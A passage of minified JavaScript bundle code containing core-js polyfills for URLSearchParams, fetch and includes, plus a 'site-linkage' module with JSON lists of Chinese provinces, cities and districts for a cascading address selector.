0,f=this,p=[];if(S(f,{type:"URLSearchParams",entries:p,updateURL:function(){},updateSearchParams:R}),void 0!==u)if(v(u))if("function"==typeof(e=g(u)))for(n=(t=e.call(u)).next;!(r=n.call(t)).done;){if((o=(i=(a=A(m(r.value))).next).call(a)).done||(s=i.call(a)).done||!i.call(a).done)throw TypeError("Expected sequence with length 2");p.push({key:o.value+"",value:s.value+""})}else for(c in u)d(u,c)&&p.push({key:c,value:u[c]+""});else J(p,"string"==typeof u?"?"===u.charAt(0)?u.slice(1):u:u+"")},$=H.prototype;s($,{append:function(e,t){N(arguments.length,2);var n=E(this);n.entries.push({key:e+"",value:t+""}),n.updateURL()},delete:function(e){N(arguments.length,1);for(var t=E(this),n=t.entries,r=e+"",a=0;a<n.length;)n[a].key===r?n.splice(a,1):a++;t.updateURL()},get:function(e){N(arguments.length,1);for(var t=E(this).entries,n=e+"",r=0;r<t.length;r++)if(t[r].key===n)return t[r].value;return null},getAll:function(e){N(arguments.length,1);for(var t=E(this).entries,n=e+"",r=[],a=0;a<t.length;a++)t[a].key===n&&r.push(t[a].value);return r},has:function(e){N(arguments.length,1);for(var t=E(this).entries,n=e+"",r=0;r<t.length;)if(t[r++].key===n)return!0;return!1},set:function(e,t){N(arguments.length,1);for(var n,r=E(this),a=r.entries,i=!1,o=e+"",s=t+"",c=0;c<a.length;c++)(n=a[c]).key===o&&(i?a.splice(c--,1):(i=!0,n.value=s));i||a.push({key:o,value:s}),r.updateURL()},sort:function(){var e,t,n,r=E(this),a=r.entries,i=a.slice();for(a.length=0,n=0;n<i.length;n++){for(e=i[n],t=0;t<n;t++)if(a[t].key>e.key){a.splice(t,0,e);break}t===n&&a.push(e)}r.updateURL()},forEach:function(e){for(var t,n=E(this).entries,r=p(e,arguments.length>1?arguments[1]:void 0,3),a=0;a<n.length;)r((t=n[a++]).value,t.key,this)},keys:function(){return new q(this,"keys")},values:function(){return new q(this,"values")},entries:function(){return new q(this,"entries")}},{enumerable:!0}),o($,w,$.entries),o($,"toString",(function(){for(var e,t=E(this).entries,n=[],r=0;r<t.length;)e=t[r++],n.push(C(e.key)+"="+C(e.value));return n.join("&")}),{enumerable:!0}),c(H,"URLSearchParams"),r({global:!0,forced:!i},{URLSearchParams:H}),i||"function"!=typeof V||"function"!=typeof x||r({global:!0,enumerable:!0,forced:!0},{fetch:function(e){var t,n,r,a=[e];return arguments.length>1&&(v(t=arguments[1])&&(n=t.body,"URLSearchParams"===h(n)&&((r=t.headers?new x(t.headers):new x).has("content-type")||r.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"),t=b(t,{body:y(0,String(n)),headers:y(0,r)}))),a.push(t)),V.apply(this,a)}}),e.exports={URLSearchParams:H,getState:E}},function(e,t,n){var r=n(10),a=n(55);e.exports=function(e){var t=a(e);if("function"!=typeof t)throw TypeError(String(e)+" is not iterable");return r(t.call(e))}},function(e,t,n){"use strict";n.r(t),function(e){n(56),n(64),n(65),n(113),n(195),n(48),n(26),n(104),n(69),n(196),n(53),n(123),n(82);function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(r,a,i){"object"===("undefined"==typeof exports?"undefined":t(exports))&&void 0!==e?e.exports=i():"function"==typeof define&&n(125)?define(i):r["site-linkage"]=i.apply(this)}(void 0,0,(function(){var e={};e[0]=n(199),e[1]=n(200),e[2]=n(201),e[3]=n(202),e[4]=n(203),e[5]=n(204),e[6]=n(205),e[7]=n(206),e[8]=n(207),e[9]=n(208),e[10]=n(209),e[11]=n(210),e[12]=n(211),e[13]=n(212),e[14]=n(213),e[15]=n(214),e[16]=n(215),e[17]=n(216),e[18]=n(217),e[19]=n(218),e[20]=n(219),e[21]=n(220),e[22]=n(221),e[23]=n(222),e[24]=n(223),e[25]=n(224),e[26]=n(225),e[27]=n(226),e[28]=n(227),e[29]=n(228),e[30]=n(229),e[31]=n(230),e[32]=n(231),e[33]=n(232);var t=["北京市","天津市","河北省","山西省","内蒙古","辽宁省","吉林省","黑龙江省","上海市","江苏省","浙江省","安徽省","福建省","江西省","山东省","河南省","湖北省","湖南省","广东省","广西","海南省","重庆市","四川省","贵州省","云南省","西藏","陕西省","甘肃省","青海省","宁夏","新疆","台湾省","澳门","香港"];function r(){this.province=null,this.provinceList=t,this.provinceListIndex=t,this.city=null,this.cityList=null,this.cityListIndex=null,this.area=null,this.areaList=null,this.areaListIndex=null,this.county=null,this.town=null,this.data=t}return r.prototype={queryData:function(e,t){var n=[];switch(t.forEach((function(e){var t=e.name?e.name:e;n.push(t)})),e){case"province":this.provinceListIndex=n;break;case"city":this.cityListIndex=n;break;case"area":this.areaListIndex=n;break;default:console.log("data type error!")}},getProvince:function(t){if(this.provinceListIndex&&this.provinceListIndex.includes(t)){var n=this.provinceListIndex.indexOf(t);this.province=t;var r=e[n];this.cityList=r.city,this.queryData("city",this.cityList),this.data=this.cityListIndex}else console.log("province==>",t),this.queryData("province",this.provinceList),this.getProvince(t);return this},getCity:function(e){if(this.cityListIndex&&this.cityListIndex.includes(e)){var t=this.cityListIndex.indexOf(e);this.city=e,this.areaList=this.cityList[t].area,this.queryData("area",this.areaList),this.data=this.areaListIndex}else console.log("city==>",e),this.queryData("city",this.cityList),this.getCity(e);return this},getArea:function(e){if(this.areaListIndex&&this.areaListIndex.includes(e)){this.areaListIndex.indexOf(e);this.area=e,this.data=this.areaListIndex}else console.log("area==>",e),this.queryData("area",this.areaList);return this}},new r}))}.call(this,n(112)(e))},function(e,t,n){"use strict";var r=n(0),a=n(35).includes,i=n(66);r({target:"Array",proto:!0,forced:!n(19)("indexOf",{ACCESSORS:!0,1:0})},{includes:function(e){return a(this,e,arguments.length>1?arguments[1]:void 0)}}),i("includes")},function(e,t,n){"use strict";var r=n(0),a=n(197),i=n(18);r({target:"String",proto:!0,forced:!n(198)("includes")},{includes:function(e){return!!~String(i(this)).indexOf(a(e),arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){var r=n(73);e.exports=function(e){if(r(e))throw TypeError("The method doesn't accept regular expressions");return e}},function(e,t,n){var r=n(3)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(n){try{return t[r]=!1,"/./"[e](t)}catch(e){}}return!1}},function(e){e.exports=JSON.parse('{"name":"北京市","city":[{"name":"北京市","area":["东城区","西城区","朝阳区","海淀区","丰台区","石景山区","门头沟区","房山区","通州区","顺义区","昌平区","大兴区","平谷区","怀柔区","密云区","延庆区","其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"天津市","city":[{"name":"天津市","area":["和平区","河东区","河西区","南开区","河北区","红桥区","塘沽区","汉沽区","大港区","东丽区","西青区","津南区","北辰区","武清区","宝坻区","宁河县","静海县","蓟  县"]}]}')},function(e){e.exports=JSON.parse('{"name":"河北省","city":[{"name":"省直管县","area":["定州市","辛集市"]},{"name":"石家庄市","area":["新乐市","晋州市","赵县","正定县","赞皇县","灵寿县","无极县","高邑县","平山县","行唐县","井陉县","元氏县","深泽县","长安区","桥西区","新华区","裕华区","藁城区","鹿泉区","栾城区","井陉矿区","高新区","循环化工园区","综合保税区"]},{"name":"承德市","area":["双桥区","双滦区","营子区","承德县","围场县","丰宁县","隆化县","滦平县","平泉市","兴隆县","宽城县","高新区"]},{"name":"张家口市","area":["康保县","沽源县","张北县","尚义县","赤城县","崇礼区","万全区","怀安县","怀来县","涿鹿县","阳原县","蔚县","桥西区","桥东区","宣化区","下花园区","塞北管理区","察北管理区","经开区"]},{"name":"秦皇岛市","area":["昌黎县","卢龙县","青龙满族自治县","海港区","山海关区","北戴河区","抚宁区","开发区","北戴河新区"]},{"name":"唐山市","area":["遵化市","迁安市","玉田县","迁西县","滦县","滦南县","乐亭县","曹妃甸区","丰南区","丰润区","路南区","路北区","开平区","古冶区","汉沽管理区","海港开发区","高新区","芦台开发区"]},{"name":"廊坊市","area":["广阳区","安次区","霸州市","文安县","永清县","大厂回族自治县","三河市","香河县","大城县","固安县","开发区"]},{"name":"保定市","area":["涿州市","安国市","高碑店市","涞源县","博野县","定兴县","阜平县","高阳县","涞水县","易县","蠡县","曲阳县","顺平县","唐县","望都县","满城区","徐水区","清苑区","竞秀区","高新区","白沟新城","莲池区"]},{"name":"沧州市","area":["黄骅市","任丘市","河间市","泊头市","肃宁县","献县","南皮县","东光县","吴桥县","盐山县","孟村县","海兴县","沧县","青县","新华区","运河区","经济开发区","高新区","渤海新区"]},{"name":"衡水市","area":["桃城区","冀州区","武邑县","枣强县","深州市","武强县","饶阳县","安平县","故城县","景县","阜城县","开发区","滨湖新区"]},{"name":"邢台市","area":["桥西区","桥东区","邢台县","沙河市","内丘县","临城县","隆尧县","任县","柏乡县","南和县","宁晋县","巨鹿县","平乡县","新河县","广宗县","南宫市","威县","临西县","清河县","开发区","滏阳新区"]},{"name":"邯郸市","area":["涉县","武安市","峰峰矿区","磁县","临漳县","魏县","大名县","馆陶县","邱县","鸡泽县","永年区","肥乡区","成安县","广平县","冀南新区","丛台区","复兴区","邯山区","经济开发区","曲周县"]},{"name":"雄安新区","area":["雄县","容城县","安新县"]}]}')},function(e){e.exports=JSON.parse('{"name":"山西省","city":[{"name":"太原市","area":["小店区","迎泽区","杏花岭区","尖草坪区","万柏林区","晋源区","清徐县","阳曲县","娄烦县","古交市"]},{"name":"大同市","area":["城  区","矿  区","南郊区","新荣区","阳高县","天镇县","广灵县","灵丘县","浑源县","左云县","大同县"]},{"name":"阳泉市","area":["城  区","矿  区","郊  区","平定县","盂  县"]},{"name":"长治市","area":["城  区","郊  区","长治县","襄垣县","屯留县","平顺县","黎城县","壶关县","长子县","武乡县","沁  县","沁源县","潞城市"]},{"name":"晋城市","area":["城  区","沁水县","阳城县","陵川县","泽州县","高平市"]},{"name":"朔州市","area":["朔城区","平鲁区","山阴县","应  县","右玉县","怀仁县"]},{"name":"忻州市","area":["忻府区","原平市","定襄县","五台县","代  县","繁峙县","宁武县","静乐县","神池县","五寨县","岢岚县","河曲县","保德县","偏关县"]},{"name":"吕梁市","area":["离石区","孝义市","汾阳市","文水县","交城县","兴  县","临  县","柳林县","石楼县","岚  县","方山县","中阳县","交口县"]},{"name":"晋中市","area":["榆次市","介休市","榆社县","左权县","和顺县","昔阳县","寿阳县","太谷县","祁  县","平遥县","灵石县"]},{"name":"临汾市","area":["临汾市","侯马市","霍州市","曲沃县","翼城县","襄汾县","洪洞县","古  县","安泽县","浮山县","吉  县","乡宁县","蒲  县","大宁县","永和县","隰  县","汾西县"]},{"name":"运城市","area":["运城市","永济市","河津市","芮城县","临猗县","万荣县","新绛县","稷山县","闻喜县","夏  县","绛  县","平陆县","垣曲县"]}]}')},function(e){e.exports=JSON.parse('{"name":"内蒙古","city":[{"name":"呼和浩特市","area":["新城区","回民区","玉泉区","郊  区","土默特左旗","托克托县","和林格尔县","清水河县","武川县"]},{"name":"包头市","area":["东河区","昆都伦区","青山区","石拐矿区","白云矿区","郊  区","土默特右旗","固阳县","达尔罕茂明安联合旗"]},{"name":"乌海市","area":["海勃湾区","海南区","乌达区"]},{"name":"赤峰市","area":["红山区","元宝山区","松山区","阿鲁科尔沁旗","巴林左旗","巴林右旗","林西县","克什克腾旗","翁牛特旗","喀喇沁旗","宁城县","敖汉旗"]},{"name":"呼伦贝尔市","area":["海拉尔市","满洲里市","扎兰屯市","牙克石市","根河市","额尔古纳市","阿荣旗","莫力达瓦达斡尔族自治旗","鄂伦春自治旗","鄂温克族自治旗","新巴尔虎右旗","新巴尔虎左旗","陈巴尔虎旗"]},{"name":"兴安盟","area":["乌兰浩特市","阿尔山市","科尔沁右翼前旗","科尔沁右翼中旗","扎赉特旗","突泉县"]},{"name":"通辽市","area":["科尔沁区","霍林郭勒市","科尔沁左翼中旗","科尔沁左翼后旗","开鲁县","库伦旗","奈曼旗","扎鲁特旗"]},{"name":"锡林郭勒盟","area":["二连浩特市","锡林浩特市","阿巴嘎旗","苏尼特左旗","苏尼特右旗","东乌珠穆沁旗","西乌珠穆沁旗","太仆寺旗","镶黄旗","正镶白旗","正蓝旗","多伦县"]},{"name":"乌兰察布盟","area":["集宁市","丰镇市","卓资县","化德县","商都县","兴和县","凉城县","察哈尔右翼前旗","察哈尔右翼中旗","察哈尔右翼后旗","四子王旗"]},{"name":"伊克昭盟","area":["东胜市","达拉特旗","准格尔旗","鄂托克前旗","鄂托克旗","杭锦旗","乌审旗","伊金霍洛旗"]},{"name":"巴彦淖尔盟","area":["临河市","五原县","磴口县","乌拉特前旗","乌拉特中旗","乌拉特后旗","杭锦后旗"]},{"name":"阿拉善盟","area":["阿拉善左旗","阿拉善右旗","额济纳旗"]}]}')},function(e){e.exports=JSON.parse('{"name":"辽宁省","city":[{"name":"沈阳市","area":["沈河区","皇姑区","和平区","大东区","铁西区","苏家屯区","东陵区","于洪区","新民市","法库县","辽中县","康平县","新城子区","其他"]},{"name":"大连市","area":["西岗区","中山区","沙河口区","甘井子区","旅顺口区","金州区","瓦房店市","普兰店市","庄河市","长海县","其他"]},{"name":"鞍山市","area":["铁东区","铁西区","立山区","千山区","海城市","台安县","岫岩满族自治县","其他"]},{"name":"抚顺市","area":["顺城区","新抚区","东洲区","望花区","抚顺县","清原满族自治县","新宾满族自治县","其他"]},{"name":"本溪市","area":["平山区","明山区","溪湖区","南芬区","本溪满族自治县","桓仁满族自治县","其他"]},{"name":"丹东市","area":["振兴区","元宝区","振安区","东港市","凤城市","宽甸满族自治县","其他"]},{"name":"锦州市","area":["太和区","古塔区","凌河区","凌海市","黑山县","义县","北宁市","其他"]},{"name":"营口市","area":["站前区","西市区","鲅鱼圈区","老边区","大石桥市","盖州市","其他"]},{"name":"阜新市","area":["海州区","新邱区","太平区","清河门区","细河区","彰武县","阜新蒙古族自治县","其他"]},{"name":"辽阳市","area":["白塔区","文圣区","宏伟区","太子河区","弓长岭区","灯塔市","辽阳县","其他"]},{"name":"盘锦","area":["双台子区","兴隆台区","盘山县","大洼县","其他"]},{"name":"铁岭市","area":["银州区","清河区","调兵山市","开原市","铁岭县","昌图县","西丰县","其他"]},{"name":"朝阳市","area":["双塔区","龙城区","凌源市","北票市","朝阳县","建平县","喀喇沁左翼蒙古族自治县","其他"]},{"name":"葫芦岛市","area":["龙港区","南票区","连山区","兴城市","绥中县","建昌县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"吉林省","city":[{"name":"长春市","area":["朝阳区","宽城区","二道区","南关区","绿园区","双阳区","九台市","榆树市","德惠市","农安县","其他"]},{"name":"吉林市","area":["船营区","昌邑区","龙潭区","丰满区","舒兰市","桦甸市","蛟河市","磐石市","永吉县","其他"]},{"name":"四平","area":["铁西区","铁东区","公主岭市","双辽市","梨树县","伊通满族自治县","其他"]},{"name":"辽源市","area":["龙山区","西安区","东辽县","东丰县","其他"]},{"name":"通化市","area":["东昌区","二道江区","梅河口市","集安市","通化县","辉南县","柳河县","其他"]},{"name":"白山市","area":["八道江区","江源区","临江市","靖宇县","抚松县","长白朝鲜族自治县","其他"]},{"name":"松原市","area":["宁江区","乾安县","长岭县","扶余县","前郭尔罗斯蒙古族自治县","其他"]},{"name":"白城市","area":["洮北区","大安市","洮南市","镇赉县","通榆县","其他"]},{"name":"延边朝鲜族自治州","area":["延吉市","图们市","敦化市","龙井市","珲春市","和龙市","安图县","汪清县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"黑龙江省","city":[{"name":"哈尔滨市","area":["松北区","道里区","南岗区","平房区","香坊区","道外区","呼兰区","阿城区","双城市","尚志市","五常市","宾县","方正县","通河县","巴彦县","延寿县","木兰县","依兰县","其他"]},{"name":"齐齐哈尔市","area":["龙沙区","昂昂溪区","铁锋区","建华区","富拉尔基区","碾子山区","梅里斯达斡尔族区","讷河市","富裕县","拜泉县","甘南县","依安县","克山县","泰来县","克东县","龙江县","其他"]},{"name":"鹤岗市","area":["兴山区","工农区","南山区","兴安区","向阳区","东山区","萝北县","绥滨县","其他"]},{"name":"双鸭山","area":["尖山区","岭东区","四方台区","宝山区","集贤县","宝清县","友谊县","饶河县","其他"]},{"name":"鸡西市","area":["鸡冠区","恒山区","城子河区","滴道区","梨树区","麻山区","密山市","虎林市","鸡东县","其他"]},{"name":"大庆市","area":["萨尔图区","红岗区","龙凤区","让胡路区","大同区","林甸县","肇州县","肇源县","杜尔伯特蒙古族自治县","其他"]},{"name":"伊春市","area":["伊春区","带岭区","南岔区","金山屯区","西林区","美溪区","乌马河区","翠峦区","友好区","上甘岭区","五营区","红星区","新青区","汤旺河区","乌伊岭区","铁力市","嘉荫县","其他"]},{"name":"牡丹江市","area":["爱民区","东安区","阳明区","西安区","绥芬河市","宁安市","海林市","穆棱市","林口县","东宁县","其他"]},{"name":"佳木斯市","area":["向阳区","前进区","东风区","郊区","同江市","富锦市","桦川县","抚远县","桦南县","汤原县","其他"]},{"name":"七台河市","area":["桃山区","新兴区","茄子河区","勃利县","其他"]},{"name":"黑河市","area":["爱辉区","北安市","五大连池市","逊克县","嫩江县","孙吴县","其他"]},{"name":"绥化市","area":["北林区","安达市","肇东市","海伦市","绥棱县","兰西县","明水县","青冈县","庆安县","望奎县","其他"]},{"name":"大兴安岭地区","area":["呼玛县","塔河县","漠河县","大兴安岭辖区","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"上海市","city":[{"name":"上海市","area":["浦东新区","黄浦区","静安区","徐汇区","长宁区","普陀区","虹口区","杨浦区","宝山区","闵行区","嘉定区","松江区","金山区","青浦区","奉贤区","崇明区","其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"江苏省","city":[{"name":"南京市","area":["鼓楼区","玄武区","秦淮区","建邺区","栖霞区","浦口区","六合区","高淳区","溧水区","江宁区","雨花台区","化工园区","经济技术开发区","高新区"]},{"name":"苏州市","area":["姑苏区","吴中区","相城区","吴江区","常熟市","张家港市","昆山市","太仓市","工业园区","(高新区)虎丘区"]},{"name":"无锡市","area":["梁溪区","锡山区","惠山区","滨湖区","新吴区","江阴市","宜兴市"]},{"name":"常州市","area":["天宁区","钟楼区","新北区","武进区","金坛区","溧阳市"]},{"name":"南通市","area":["崇川区","港闸区","通州区","海安县","如东县","启东市","如皋市","海门市","经济技术开发区","通州湾示范区"]},{"name":"扬州市","area":["广陵区","邗江区","江都区","宝应县","仪征市","高邮市"]},{"name":"徐州市","area":["鼓楼区","云龙区","贾汪区","泉山区","铜山区","丰县","沛县","睢宁县","新沂市","邳州市"]},{"name":"盐城市","area":["亭湖区","盐都区","大丰区","响水县","滨海县","阜宁县","射阳县","建湖县","东台市","经济技术开发区","城南新区"]},{"name":"连云港市","area":["连云区","海州区","赣榆区","东海县","灌云县","灌南县"]},{"name":"宿迁市","area":["宿城区","宿豫区","沭阳县","泗阳县","泗洪县","经济技术开发区","洋河新区","湖滨新区","苏宿工业园区"]},{"name":"淮安市","area":["清江浦区","淮安区","淮阴区","洪泽区","涟水县","盱眙县","金湖县","经济技术开发区"]},{"name":"泰州市","area":["海陵区","高港区","姜堰区","兴化市","靖江市","泰兴市"]},{"name":"镇江市","area":["京口区","润州区","丹徒区","丹阳市","扬中市","句容市","镇江新区"]}]}')},function(e){e.exports=JSON.parse('{"name":"浙江省","city":[{"name":"杭州","area":["上城区","下城区","江干区","拱墅区","西湖区","滨江区","萧山区","余杭区","临安区","桐庐县","淳安县","建德市","富阳区","杭州大江东产业集聚区","杭州经济技术开发区","西湖风景名胜区"]},{"name":"宁波","area":["余姚市","慈溪市","奉化区","宁海县","象山县","鄞州区","海曙区","江北区","镇海区","北仑区","宁波杭州湾新区","宁波保税区","大榭开发区","宁波国家高新区","东钱湖旅游度假区","梅山保税港区","宁波石化经济技术开发区","宁波机场与物流园区"]},{"name":"温州","area":["鹿城区","瓯海区","龙湾区","洞头区","乐清市","瑞安市","永嘉县","平阳县","泰顺县","苍南县","文成县","温州经济技术开发区","温州瓯江口产业集聚区","温州生态园","温州浙南科技城"]},{"name":"湖州","area":["吴兴区","南浔区","德清县","安吉县","长兴县","湖州经济技术开发区","太湖旅游度假区"]},{"name":"嘉兴","area":["南湖区","秀洲区","平湖市","海宁市","桐乡市","嘉善县","海盐县","嘉兴经济技术开发区(国际商务区)","嘉兴港区"]},{"name":"绍兴","area":["越城区","柯桥区","上虞区","诸暨市","嵊州市","新昌县","滨海新城","高新技术产业开发区","袍江经济技术开发区"]},{"name":"金华","area":["婺城区","金东区","兰溪市","东阳市","义乌市","永康市","浦江县","武义县","磐安县","金义都市新区","金华山旅游经济区","金华经济技术开发区"]},{"name":"衢州","area":["柯城区","衢江区","江山市","龙游县","常山县","开化县","衢州绿色产业集聚区"]},{"name":"舟山","area":["定海区","普陀区","岱山县","嵊泗县","海洋产业集聚区","新城管委会","金塘管委会","普陀山朱家尖管委会","六横管委会"]},{"name":"台州","area":["椒江区","黄岩区","路桥区","温岭市","临海市","玉环市","三门县","天台县","仙居县","台州经济开发区","台州湾集聚区"]},{"name":"丽水","area":["莲都区","龙泉市","青田县","云和县","庆元县","缙云县","遂昌县","松阳县","景宁县","丽缙五金科技产业园","经济技术开发区"]}]}')},function(e){e.exports=JSON.parse('{"name":"安徽省","city":[{"name":"合肥市","area":["庐阳区","瑶海区","蜀山区","包河区","长丰县","肥东县","肥西县","其他"]},{"name":"芜湖市","area":["镜湖区","弋江区","鸠江区","三山区","芜湖县","南陵县","繁昌县","其他"]},{"name":"蚌埠市","area":["蚌山区","龙子湖区","禹会区","淮上区","怀远县","固镇县","五河县","其他"]},{"name":"淮南市","area":["田家庵区","大通区","谢家集区","八公山区","潘集区","凤台县","其他"]},{"name":"马鞍山市","area":["雨山区","花山区","金家庄区","当涂县","其他"]},{"name":"淮北市","area":["相山区","杜集区","烈山区","濉溪县","其他"]},{"name":"铜陵市","area":["铜官山区","狮子山区","郊区","铜陵县","其他"]},{"name":"安庆市","area":["迎江区","大观区","宜秀区","桐城市","宿松县","枞阳县","太湖县","怀宁县","岳西县","望江县","潜山县","其他"]},{"name":"黄山市","area":["屯溪区","黄山区","徽州区","休宁县","歙县","祁门县","黟县","其他"]},{"name":"滁州市","area":["琅琊区","南谯区","天长市","明光市","全椒县","来安县","定远县","凤阳县","其他"]},{"name":"阜阳市","area":["颍州区","颍东区","颍泉区","界首市","临泉县","颍上县","阜南县","太和县","其他"]},{"name":"宿州市","area":["埇桥区","萧县","泗县","砀山县","灵璧县","其他"]},{"name":"巢湖市","area":["居巢区","含山县","无为县","庐江县","和县","其他"]},{"name":"六安市","area":["金安区","裕安区","寿县","霍山县","霍邱县","舒城县","金寨县","其他"]},{"name":"亳州市","area":["谯城区","利辛县","涡阳县","蒙城县","其他"]},{"name":"池州市","area":["贵池区","东至县","石台县","青阳县","其他"]},{"name":"宣城市","area":["宣州区","宁国市","广德县","郎溪县","泾县","旌德县","绩溪县","其他"]},{"name":"其他市","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"福建省","city":[{"name":"福州市","area":["鼓楼区","台江区","仓山区","晋安区","马尾区","福清市","长乐区","闽侯县","连江县","闽清县","罗源县","永泰县","福州高新区"]},{"name":"厦门市","area":["思明区","湖里区","集美区","海沧区","同安区","翔安区"]},{"name":"漳州市","area":["芗城区","龙文区","龙海市","漳浦县","云霄县","诏安县","东山县","平和县","南靖县","长泰县","华安县","漳州台商投资区","漳州高新区","漳州古雷开发区","漳州开发区","漳州常山开发区"]},{"name":"泉州市","area":["鲤城区","丰泽区","洛江区","泉港区","石狮市","晋江市","南安市","惠安县","安溪县","永春县","德化县","经开区","台商"]},{"name":"莆田市","area":["涵江区","城厢区","荔城区","仙游县","秀屿区","北岸区","湄洲岛"]},{"name":"三明市","area":["三元区","梅列区","永安市","清流县","宁化县","建宁县","泰宁县","明溪县","将乐县","沙县","尤溪县","大田县"]},{"name":"南平市","area":["延平区","邵武市","武夷山市","建瓯市","建阳区","顺昌县","浦城县","光泽县","松溪县","政和县"]},{"name":"龙岩市","area":["新罗区","永定区","上杭县","武平县","长汀县","连城县","漳平市","经开区（高新区）"]},{"name":"宁德市","area":["蕉城区","福安市","福鼎市","霞浦县","寿宁县","周宁县","柘荣县","古田县","屏南县","东侨区"]},{"name":"平潭综合实验区","area":["澳前镇","北厝镇","屿头乡","大练乡","流水镇","南海乡","芦洋乡","潭城镇","岚城乡","白青乡","苏澳镇","敖东镇","中楼乡","平原镇","东庠乡"]}]}')},function(e){e.exports=JSON.parse('{"name":"江西省","city":[{"name":"南昌市","area":["东湖区","西湖区","青云谱区","湾里区","青山湖区","新建县","南昌县","进贤县","安义县","其他"]},{"name":"景德镇市","area":["珠山区","昌江区","乐平市","浮梁县","其他"]},{"name":"萍乡市","area":["安源区","湘东区","莲花县","上栗县","芦溪县","其他"]},{"name":"九江市","area":["浔阳区","庐山区","瑞昌市","九江县","星子县","武宁县","彭泽县","永修县","修水县","湖口县","德安县","都昌县","其他"]},{"name":"新余市","area":["渝水区","分宜县","其他"]},{"name":"鹰潭市","area":["月湖区","贵溪市","余江县","其他"]},{"name":"赣州市","area":["章贡区","瑞金市","南康市","石城县","安远县","赣县","宁都县","寻乌县","兴国县","定南县","上犹县","于都县","龙南县","崇义县","信丰县","全南县","大余县","会昌县","其他"]},{"name":"吉安市","area":["吉州区","青原区","井冈山市","吉安县","永丰县","永新县","新干县","泰和县","峡江县","遂川县","安福县","吉水县","万安县","其他"]},{"name":"宜春市","area":["袁州区","丰城市","樟树市","高安市","铜鼓县","靖安县","宜丰县","奉新县","万载县","上高县","其他"]},{"name":"抚州市","area":["临川区","南丰县","乐安县","金溪县","南城县","东乡县","资溪县","宜黄县","广昌县","黎川县","崇仁县","其他"]},{"name":"上饶市","area":["信州区","德兴市","上饶县","广丰县","鄱阳县","婺源县","铅山县","余干县","横峰县","弋阳县","玉山县","万年县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"山东省","city":[{"name":"济南","area":["历下区","市中区","槐荫区","天桥区","历城区","长清区","章丘区","平阴县","济阳县","商河县"]},{"name":"青岛","area":["市南区","市北区","李沧区","崂山区","西海岸新区","城阳区","即墨市","胶州市","平度市","莱西市"]},{"name":"淄博","area":["张店区","淄川区","博山区","临淄区","周村区","桓台县","高青县","沂源县"]},{"name":"枣庄","area":["市中区","薛城区","峄城区","台儿庄区","山亭区","滕州市"]},{"name":"东营","area":["东营区","河口区","垦利区","利津县","广饶县"]},{"name":"烟台","area":["芝罘区","福山区","牟平区","莱山区","龙口市","莱阳市","莱州市","蓬莱市","招远市","栖霞市","海阳市","长岛县"]},{"name":"潍坊","area":["潍城区","寒亭区","坊子区","奎文区","青州市","诸城市","寿光市","安丘市","高密市","昌邑市","临朐县","昌乐县"]},{"name":"济宁","area":["任城区","兖州区","曲阜市","邹城市","微山县","鱼台县","金乡县","嘉祥县","汶上县","泗水县","梁山县"]},{"name":"泰安","area":["泰山区","岱岳区","新泰市","肥城市","宁阳县","东平县"]},{"name":"威海","area":["环翠区","文登区","荣成市","乳山市"]},{"name":"日照","area":["东港区","岚山区","五莲县","莒县"]},{"name":"莱芜","area":["莱城区","钢城区"]},{"name":"临沂","area":["兰山区","罗庄区","河东区","沂南县","郯城县","沂水县","兰陵县","费县","平邑县","莒南县","蒙阴县","临沭县"]},{"name":"德州","area":["德城区","陵城区","乐陵市","禹城市","宁津县","庆云县","临邑县","齐河县","平原县","夏津县","武城县"]},{"name":"聊城","area":["东昌府区","临清市","阳谷县","莘县","茌平县","东阿县","冠县","高唐县"]},{"name":"滨州","area":["滨城区","沾化区","惠民县","阳信县","无棣县","博兴县","邹平县"]},{"name":"菏泽","area":["牡丹区","曹县","定陶区","成武县","单县","巨野县","郓城县","鄄城县","东明县"]}]}')},function(e){e.exports=JSON.parse('{"name":"河南省","city":[{"name":"郑州市","area":["中原区","金水区","二七区","管城回族区","上街区","惠济区","巩义市","新郑市","新密市","登封市","荥阳市","中牟县","其他"]},{"name":"开封市","area":["鼓楼区","龙亭区","顺河回族区","禹王台区","金明区","开封县","尉氏县","兰考县","杞县","通许县","其他"]},{"name":"洛阳市","area":["西工区","老城区","涧西区","瀍河回族区","洛龙区","吉利区","偃师市","孟津县","汝阳县","伊川县","洛宁县","嵩县","宜阳县","新安县","栾川县","其他"]},{"name":"平顶山市","area":["新华区","卫东区","湛河区","石龙区","汝州市","舞钢市","宝丰县","叶县","郏县","鲁山县","其他"]},{"name":"安阳市","area":["北关区","文峰区","殷都区","龙安区","林州市","安阳县","滑县","内黄县","汤阴县","其他"]},{"name":"鹤壁市","area":["淇滨区","山城区","鹤山区","浚县","淇县","其他"]},{"name":"新乡市","area":["卫滨区","红旗区","凤泉区","牧野区","卫辉市","辉县市","新乡县","获嘉县","原阳县","长垣县","封丘县","延津县","其他"]},{"name":"焦作市","area":["解放区","中站区","马村区","山阳区","沁阳市","孟州市","修武县","温县","武陟县","博爱县","其他"]},{"name":"濮阳市","area":["华龙区","濮阳县","南乐县","台前县","清丰县","范县","其他"]},{"name":"许昌市","area":["魏都区","禹州市","长葛市","许昌县","鄢陵县","襄城县","其他"]},{"name":"漯河市","area":["源汇区","郾城区","召陵区","临颍县","舞阳县","其他"]},{"name":"三门峡市","area":["湖滨区","义马市","灵宝市","渑池县","卢氏县","陕县","其他"]},{"name":"南阳市","area":["卧龙区","宛城区","邓州市","桐柏县","方城县","淅川县","镇平县","唐河县","南召县","内乡县","新野县","社旗县","西峡县","其他"]},{"name":"商丘市","area":["梁园区","睢阳区","永城市","宁陵县","虞城县","民权县","夏邑县","柘城县","睢县","其他"]},{"name":"信阳市","area":["浉河区","平桥区","潢川县","淮滨县","息